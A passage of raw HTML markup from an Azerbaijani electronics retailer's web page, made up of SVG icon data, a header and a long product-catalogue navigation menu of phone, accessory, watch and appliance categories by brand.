            <path d="M4.2.667a.2.2 0 00-.192.254l1.78 6.424v2.871c0 .184.15.334.333.334h.936c.184 0 .334-.15.334-.334v-2.87L9.194.92a.2.2 0 00-.193-.254H7.92a.328.328 0 00-.324.259c-.209.97-.933 4.352-.98 4.674h-.049C6.5 5.152 5.81 1.88 5.606.927a.328.328 0 00-.323-.26H4.2zm6.998 2.52c-.543 0-.982.108-1.315.325-.335.215-.58.56-.737 1.03-.157.472-.236 1.095-.236 1.872v1.048c0 .769.07 1.386.207 1.85.138.463.37.805.695 1.024.327.22.776.33 1.35.33.557 0 1-.107 1.326-.324.326-.216.563-.557.707-1.024.145-.468.218-1.086.218-1.856V6.414c0-.777-.075-1.399-.224-1.867-.15-.467-.383-.81-.706-1.03-.322-.22-.751-.33-1.285-.33zm3.392.146a.333.333 0 00-.333.334V8.72c0 .668.115 1.161.342 1.474.228.314.582.47 1.061.47.692 0 1.21-.333 1.556-1h.035l.097.602a.334.334 0 00.33.281h.655c.184 0 .334-.15.334-.333V3.667a.334.334 0 00-.334-.334h-.96a.333.333 0 00-.333.334v5.397a.793.793 0 01-.289.33.716.716 0 01-.406.13c-.166 0-.284-.068-.355-.206-.072-.138-.107-.366-.107-.689V3.667a.333.333 0 00-.333-.334h-.96zm-3.428.974c.227 0 .388.118.477.357.091.239.136.618.136 1.137v2.25c0 .535-.045.92-.134 1.155-.09.235-.252.353-.478.354-.228 0-.385-.119-.472-.354-.087-.236-.129-.622-.129-1.155V5.8c0-.518.047-.897.136-1.137.09-.238.243-.357.463-.357zM3.667 12A3.682 3.682 0 000 15.667v8a3.682 3.682 0 003.667 3.666h16.666A3.682 3.682 0 0024 23.667v-8A3.682 3.682 0 0020.333 12H3.667zm0 2h16.666c.933 0 1.667.735 1.667 1.667v8c0 .932-.735 1.666-1.667 1.666H3.667A1.652 1.652 0 012 23.667v-8C2 14.735 2.735 14 3.667 14zm.666 1.333a.333.333 0 00-.333.334v.666c0 .184.15.334.333.334h1v6.655c0 .184.15.333.334.333h.666c.184 0 .334-.15.334-.333v-6.655h1c.184 0 .333-.15.333-.334v-.666a.333.333 0 00-.333-.334H4.333zm8 0a.333.333 0 00-.333.334v7.655c0 .184.15.333.333.333h.555a.333.333 0 00.324-.255l.073-.3h.029c.102.199.255.356.46.47.204.115.432.172.682.172.447 0 .775-.206.987-.618.211-.413.317-1.058.317-1.934v-.93c0-.658-.04-1.172-.12-1.544-.079-.37-.21-.64-.387-.806-.178-.166-.424-.25-.737-.25-.244 0-.47.07-.681.207-.211.138-.375.317-.49.54h-.012v-2.74a.333.333 0 00-.333-.334h-.667zm5.814 2.331c-.658 0-1.123.203-1.394.61-.272.406-.408 1.051-.408 1.933v1.026c0 .857.129 1.49.392 1.9.263.41.72.613 1.372.613.544 0 .964-.133 1.262-.402.275-.247.423-.613.444-1.095a.335.335 0 00-.335-.334h-.506a.337.337 0 00-.337.334.94.94 0 01-.067.366c-.08.158-.234.23-.432.23-.147 0-.256-.042-.326-.129-.07-.085-.114-.223-.138-.411a7.562 7.562 0 01-.033-.85v-.297h1.88c.184 0 .333-.15.333-.334v-.676c0-.62-.05-1.106-.148-1.458-.1-.35-.271-.61-.513-.776-.244-.166-.593-.25-1.046-.25zm-7.805.11a.333.333 0 00-.333.333v4.338a.662.662 0 01-.236.27.581.581 0 01-.33.107c-.136 0-.231-.056-.29-.168-.057-.11-.085-.3-.085-.561V18.11a.334.334 0 00-.334-.334h-.658a.334.334 0 00-.334.334v4.06c0 .542.093.943.279 1.199.186.256.472.384.863.384.563 0 .984-.272 1.266-.817h.03l.069.44c.026.16.165.279.33.279H11c.184 0 .333-.15.333-.333v-5.215a.333.333 0 00-.333-.334h-.658zm7.777.783c.142 0 .245.04.312.12.067.08.112.217.137.413.025.195.037.48.037.858v.422h-.967v-.422c0-.383.011-.67.034-.858.021-.189.065-.324.133-.408.067-.082.173-.125.314-.125zm-4.2.045a.36.36 0 01.313.159c.072.104.124.283.152.532.03.25.044.605.044 1.065v.757c0 .428-.019.764-.054 1.006-.034.244-.093.417-.176.52a.409.409 0 01-.336.152.627.627 0 01-.302-.078.58.58 0 01-.227-.23v-3.338a.833.833 0 01.232-.392.507.507 0 01.354-.153z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-youtube" viewBox="0 0 22 17">
            <path d="M10.929.25C7.752.25 4.8.476 3.117.828a.733.733 0 00-.01.003C1.836 1.115.642 2.024.391 3.447l-.001.006C.197 4.6 0 6.095 0 8.25c0 2.15.198 3.606.442 4.813.258 1.382 1.425 2.318 2.713 2.606a.41.41 0 00.019.005c1.757.346 4.625.576 7.802.576 3.176 0 6.045-.23 7.803-.576a.425.425 0 00.019-.005c1.269-.284 2.463-1.193 2.715-2.616l.002-.011c.19-1.17.436-2.664.485-4.822a23.144 23.144 0 00-.488-4.872c-.256-1.384-1.424-2.323-2.714-2.612a.758.758 0 00-.06-.01C17.023.484 14.106.25 10.928.25zm-1.85 4.251c.184-.004.376.04.556.142l4.302 2.43c.725.41.725 1.445 0 1.855l-4.302 2.43c-.72.406-1.616-.108-1.616-.927V5.569c0-.614.504-1.057 1.06-1.068z" fill="#fff"/>
        </symbol>
        </svg>
</div>    <div class="mobile_app_alert d-flex active" id="mobile_app_alert">
    <div class="mobile_app_alert__close">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="14"
                height="14"
        >
    <use xlink:href="#svg-close"></use>
</svg>    </div>
    <div class="mobile_app_alert__logo" role="img" aria-label="Irsad app"> <img
            src="https://irshad.az/images/irshad-app.png" alt="Irsad app"> </div>
    <div class="mobile_app_alert__text">
        <p><strong>İrşad</strong></p> <span>Mobil alış-veriş!</span>
    </div> <a href="https://onelink.to/irshadapp" aria-label="Onelink" class="mobile_app_alert__btn">
        Yüklə </a>
</div>
    <header class="header">
    <div class="header__top">
        <div class="container-fluid">
            <ul class="main_nav__list">
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar"
                            class=" ">
                                                            Kampaniyalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar"
                            class=" ">
                                                            Mağazalar
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ"
                            class=" ">
                                                            Korporativ
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/samsung" aria-label="Samsung"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png" srcset="https://storage.irshad.az/product-attributes/7/gnb-desktop-120x32.png"
                                    alt="Samsung" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/apple" aria-label="Apple"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg" srcset="https://storage.irshad.az/product-attributes/1/apple-authorized-reseller-seeklogo.svg"
                                    alt="Apple" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item  d-none d-md-block ">
                        <a href="https://irshad.az/az/brend/honor" aria-label="Honor"
                            class=" ">
                                                            <img src="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png" srcset="https://storage.irshad.az/product-attributes/2/huawei-honor-logo-1-2.png"
                                    alt="Honor" class="me-2" width="80" height="80" />
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller" aria-label="Mebellər"
                            class="btn btn-orange-transparent ">
                                                            Mebellər
                                                    </a>
                    </li>
                                    <li
                        class="main_nav__list__item ">
                        <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri" aria-label="Kombilər"
                            class="btn btn-orange-transparent ">
                                                            Kombilər
                                                    </a>
                    </li>
                            </ul>
            <ul class="header__top__list">
                <li class="header__top__list__item header__top__list__item--phone">
                    <a href="tel:*0171" role="img" aria-label="Phone">
                        <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="60" height="18"
                            alt="*0171">
                    </a>
                </li>

                <li class="header__top__list__item header__top__list__item--lang">
    <div class="header__top__list__item__selected" role="img" aria-label="Language">
        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-az.svg"
            alt>
        <span>Azərbaycan dili</span>
        <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="12"
            height="7">
    </div>
    <ul class="langs">
                                                        <li>
                    <a href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" role="img" aria-label="Русский язык">
                        <img width="24" height="16" src="https://irshad.az/images/svg-icons/flag-ru.svg"
                            alt>
                        Русский язык
                    </a>
                </li>
                        </ul>
</li>


                <li class="header__top__list__item header__top__list__item--cabinet">                    
                    <a href="https://irshad.az/az/giris"
                        aria-label="Şəxsi kabinet">
                        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                        <span class="cabinet__name">
                            Şəxsi kabinet
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="container-fluid header__bottom">
        <div class="header__bottom__logo">
            <a href="https://irshad.az/az" role="img" aria-label="İrşad">
                <img src="https://irshad.az/images/svg-icons/shad_gunler.svg" alt="İrşad" width="109" height="48">
            </a>
        </div>
        <div class="header__bottom__nav">
            <input id="menu-trigger" type="checkbox" autocomplete="off">
            <label id="open-menu" class="menu-trigger-label" for="menu-trigger">
                <i class="burger-menu"></i>
                <span>Kataloq</span>
            </label>
            <div class="container-fluid">
                <nav class="menu-section">
                    <div class="menu-tools">
                        <div class="btn-group">
                            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                                class="CompareList btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.2rem" height="1.9rem">
                                    <use xlink:href="#svg-compair"></use>
                                </svg>
                            </a>
                            <span class="btn-separator"></span>
                            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                                class="btn btn-black-transparent">
                                <svg xmlns="http://www.w3.org/2000/svg" width="2.0rem" height="1.8rem">
                                    <use xlink:href="#svg-heart"></use>
                                </svg>
                            </a>
                        </div>
                        <a href="#!" id="monthlyPayment"
                            class="calculator_popup btn btn-green-transparent btn--with_icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                            Aylıq ödəniş
                        </a>
                    </div>
                    <ul class="menu">
                                                    <li class="menu__item">
            <label for="menu-1" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
        </span>
            Telefon və aksesuarlar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/telefon-ve-aksesuarlar"
                    class="menu__item__link"
                    aria-label="Telefon və aksesuarlar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1/1.svg" alt="Telefon və aksesuarlar">
                    </span>
                    Telefon və aksesuarlar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Mobil telefonlar"
                        >
                            Mobil telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/poco"
                    aria-label="Poco"
                >
                    Poco
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/nokia"
                    aria-label="Nokia"
                >
                    Nokia
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/oppo"
                    aria-label="Oppo"
                >
                    Oppo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/infinix"
                    aria-label="Infinix"
                >
                    Infinix
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar/motorola"
                    aria-label="Motorola"
                >
                    Motorola
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon aksesuarları"
                        >
                            Telefon aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-usb"
                    aria-label="Adapter USB"
                >
                    Adapter USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/adapter-simsiz"
                    aria-label="Adapter simsiz"
                >
                    Adapter simsiz
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/telefon-qablari"
                    aria-label="Telefon qabları"
                >
                    Telefon qabları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/ekran-qoruyucu"
                    aria-label="Ekran Qoruyucu"
                >
                    Ekran Qoruyucu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/yaddas-karti"
                    aria-label="Yaddaş kartı"
                >
                    Yaddaş kartı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/power-bank"
                    aria-label="Power Bank"
                >
                    Power Bank
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/usb"
                    aria-label="USB"
                >
                    USB
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stilus"
                    aria-label="Stilus"
                >
                    Stilus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/monopod"
                    aria-label="Monopod"
                >
                    Monopod
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/stativli-led-isiq"
                    aria-label="Ştativli Led İşıq"
                >
                    Ştativli Led İşıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/telefon-aksesuarlari/mikrofon"
                    aria-label="Mikrofon"
                >
                    Mikrofon
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qulaqlıqlar"
                        >
                            Qulaqlıqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/samsung-qulaqliqlar"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/xiaomi-qulaqliqlar"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/honor-qulaqliq"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/baseus-qulaqliq"
                    aria-label="Baseus"
                >
                    Baseus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/celebrat-qulaqliq"
                    aria-label="Celebrat"
                >
                    Celebrat
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/jbl-qulaqliqlar"
                    aria-label="JBL"
                >
                    JBL
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/marshall-qulaqliq"
                    aria-label="Marshall"
                >
                    Marshall
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/the-house-of-marley-qulaqliq"
                    aria-label="The House of Marley"
                >
                    The House of Marley
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/borofone"
                    aria-label="Borofone"
                >
                    Borofone
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/monster"
                    aria-label="Monster"
                >
                    Monster
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/edifier"
                    aria-label="Edifier"
                >
                    Edifier
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/euroacs"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/canyon"
                    aria-label="Canyon"
                >
                    Canyon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/ugreen-4"
                    aria-label="UGREEN"
                >
                    UGREEN
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qulaqliqlar/beyerdynamic-3"
                    aria-label="Beyerdynamic"
                >
                    Beyerdynamic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari"
                            class="menu__item__sub__item__link"
                            aria-label="Uşaq saatları"
                        >
                            Uşaq saatları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/usaq-saatlari/wonlex"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Saatlar"
                        >
                            Saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/casio"
                    aria-label="Casio"
                >
                    Casio
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/ingersoll"
                    aria-label="Ingersoll"
                >
                    Ingersoll
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/vmf"
                    aria-label="VMF"
                >
                    VMF
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/frederique-constant"
                    aria-label="Frederique Constant"
                >
                    Frederique Constant
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/amalys"
                    aria-label="Amalys"
                >
                    Amalys
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saatlar/jacques-lemans"
                    aria-label="Jacques Lemans"
                >
                    Jacques Lemans
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Smart saatlar"
                        >
                            Smart saatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/haylou"
                    aria-label="Haylou"
                >
                    Haylou
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/mibro"
                    aria-label="Mibro"
                >
                    Mibro
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/smart-saatlar/wnlx"
                    aria-label="Wonlex"
                >
                    Wonlex
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Qolbaqlar"
                        >
                            Qolbaqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/qolbaqlar/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar"
                            class="menu__item__sub__item__link"
                            aria-label="Stasionar telefonlar"
                        >
                            Stasionar telefonlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/stasionar-telefonlar/panasonic"
                    aria-label="Panasonic"
                >
                    Panasonic
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Saat aksessuarları"
                        >
                            Saat aksessuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/telefon-ve-aksesuarlar/saat-aksessuarlari/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-27" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
        </span>
            Böyük məişət texnikası
        </label>
        <input name="sub-menu" type="checkbox" id="menu-27">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-27">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/boyuk-meiset-texnikasi"
                    class="menu__item__link"
                    aria-label="Böyük məişət texnikası"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/27/icons8-appliances-1-1.svg" alt="Böyük məişət texnikası">
                    </span>
                    Böyük məişət texnikası
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim"
                            class="menu__item__sub__item__link"
                            aria-label="İqlim"
                        >
                            İqlim
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kondisioner"
                    aria-label="Kondisioner"
                >
                    Kondisioner
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                    aria-label="Kombi sistemləri"
                >
                    Kombi sistemləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/serinkes"
                    aria-label="Sərinkeş"
                >
                    Sərinkeş
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-aksesuarlari"
                    aria-label="Kombi aksesuarları"
                >
                    Kombi aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/iran-sobalari"
                    aria-label="İran sobaları"
                >
                    İran sobaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/radiatorlar"
                    aria-label="Radiatorlar"
                >
                    Radiatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/qizdiricilar"
                    aria-label="Qızdırıcılar"
                >
                    Qızdırıcılar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/su-qizdirici-kalonkalar"
                    aria-label="Su qızdırıcı kalonkalar"
                >
                    Su qızdırıcı kalonkalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
